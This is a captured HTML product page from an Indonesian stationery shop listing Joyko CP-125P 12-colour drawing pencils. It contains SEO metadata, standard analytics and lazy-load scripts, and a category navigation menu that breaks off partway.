

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stationerymurah.id/joyko-color-pencil-cp-125p-12-color.html
body_size: 903743
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Harga murah Joyko Color Pencil CP-125P (12 Color) Pensil Gambar 12 Warna"/>
<meta name="description" content="Supplier Joyko Color Pencil CP-125P (12 Color) Pensil Gambar 12 Warna harga grosir lengkap"/>
<meta name="keywords" content="Joyko Color Pencil CP-125P (12 Color) Pensil Gambar 12 Warna, JK-CP125P, Harga murah Joyko Color Pencil CP-125P (12 Color) Pensil Gambar 12 Warna, merek=Joyko,google_product_category=Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Alat Tulis &amp; Gambar &gt; Pena &amp; Pensil &gt; Pensil &gt; Pensil Gambar,google_product_category_id=3026,satuan=Set,barcode=---,nama_produk=Pensil Gambar 12 Warna Joyko Color Pencil CP-125P (12 Color), JK-CPTC126-72, JK-CP12T, JK-CP101, JK-CP103, JK-CP104, JK-CPS12, JK-CP113, JK-CP114, JK-CPS24, JK-CP125P, JK-CP102, JK-CP-122, JK-BP233, JK-CPTC126-48, JK-CP120, JK-CP12R, JK-CP24T, JK-CP36PB, JK-CP124N, JK-CP109, JK-Group-erasablecolorpencil, JK-CP2, JK-CPTC126-36, JK-CP12P, JK-CP106, JK-BP234, JK-CP48PB, JK-CP24P, JK-CP0127, JK-CP100, JK-CP8, JK-TR12P, JK-TR24P, JK-CP107, JK-CP1, JK-CP105, JK-CP24R, JK-Group-colorpencil, JK-CP115, JK-CP123M, JK-Group-premoilcolor, Pensil Warna, Merek ATK&gt;Joyko dan Peralatan Menggambar &amp; Melukis&gt;Pensil Warna"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Harga murah Joyko Color Pencil CP-125P (12 Color) Pensil Gambar 12 Warna</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stationerymurah.id/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.stationerymurah.id/joyko-color-pencil.html" />
<link  rel="icon" type="image/x-icon" href="https://www.stationerymurah.id/media/favicon/websites/23/stationerymurahid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.stationerymurah.id/media/favicon/websites/23/stationerymurahid-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K54JVNK');</script>
<!-- End Google Tag Manager -->



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7ZYQ40MMK3"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="Joyko&#x20;Color&#x20;Pencil&#x20;CP-125P&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna"/>
<meta property="og:description" content="Menyediakan&#x20;perlengkapan&#x20;sekolah&#x20;dan&#x20;peralatan&#x20;kantor&#x20;Joyko&#x20;dengan&#x20;harga&#x20;grosir&#x20;kualitas&#x20;terbaik&#x20;seperti&#x20;misalnya&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-125P&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna"/>
<meta property="og:url" content="https://www.stationerymurah.id/joyko-color-pencil.html"/>
<meta property="product:price:amount" content="16100"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="og:image" content="https://www.stationerymurah.id/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/j/o/joyko-color-pencil-cp-sku-jk-cp124n-jk-cp125p-jk-cp-bi100-jk-cp-bi101_ldmpahsynqg1piwb.jpg"/>
<meta property="og:image" content="https://www.stationerymurah.id/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/j/o/joyko-color-pencil-cp-sku-jk-cp124n-jk-cp125p-jk-cp-bi100-jk-cp-bi101_ldmpahsynqg1piwb.jpg"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="JK-CP125P"/>
<meta property="product:brand" content="Joyko"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="product:category" content="Pensil Warna"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
<!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl catalog-product-view product-joyko-color-pencil-cp-125p-12-color page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'daftar Atk alat alat kantor harga murah katalog distributor stationery sekolah lengkap di siplah/padiumkm'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.stationerymurah.id/customer/account/login/referer/aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~/" >Sign In</a></li><li><a href="https://www.stationerymurah.id/customer/account/create/" id="idheFZfuma" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.stationerymurah.id/" title="daftar&#x20;Atk&#x20;alat&#x20;alat&#x20;kantor&#x20;harga&#x20;murah&#x20;katalog&#x20;distributor&#x20;stationery&#x20;sekolah&#x20;lengkap&#x20;di&#x20;siplah&#x2F;padiumkm" aria-label="store logo"><img src="https://www.stationerymurah.id/media/logo/websites/23/stationerymurahid-logo-13.png" title="daftar&#x20;Atk&#x20;alat&#x20;alat&#x20;kantor&#x20;harga&#x20;murah&#x20;katalog&#x20;distributor&#x20;stationery&#x20;sekolah&#x20;lengkap&#x20;di&#x20;siplah&#x2F;padiumkm" alt="daftar&#x20;Atk&#x20;alat&#x20;alat&#x20;kantor&#x20;harga&#x20;murah&#x20;katalog&#x20;distributor&#x20;stationery&#x20;sekolah&#x20;lengkap&#x20;di&#x20;siplah&#x2F;padiumkm" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.stationerymurah.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.stationerymurah.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.stationerymurah.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.stationerymurah.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.stationerymurah.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.stationerymurah.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.stationerymurah.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.stationerymurah.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.stationerymurah.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.stationerymurah.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.stationerymurah.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.stationerymurah.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.stationerymurah.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.stationerymurah.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.stationerymurah.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.stationerymurah.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.stationerymurah.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.stationerymurah.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.stationerymurah.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.stationerymurah.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.stationerymurah.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.stationerymurah.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.stationerymurah.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.stationerymurah.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.stationerymurah.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.stationerymurah.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a 